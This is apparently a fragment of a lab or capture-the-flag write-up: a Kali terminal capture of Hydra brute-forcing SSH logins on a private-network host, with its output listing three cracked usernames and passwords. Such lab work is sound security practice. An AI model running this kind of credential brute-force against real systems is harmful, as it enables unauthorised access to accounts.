 (root㉿kali)-[/home/kali]
# hydra -L user.txt -P passwd.txt 192.168.71.156 ssh
Hydra v9.3 (c) 2022 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or
ses (this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2023-01-11 23:04:39
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use -t 4
[DATA] max 16 tasks per 1 server, overall 16 tasks, 272 login tries (l:17/p:16), ~17 tries per task
[DATA] attacking ssh://192.168.71.156:22/
[22][ssh] host: 192.168.71.156   login: chandlerb   password: UrAG0D!
[22][ssh] host: 192.168.71.156   login: joeyt   password: Passw0rd
[22][ssh] host: 192.168.71.156   login: janitor   password: Ilovepeepee
1 of 1 target successfully completed, 3 valid passwords found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2023-01-11 23:05:28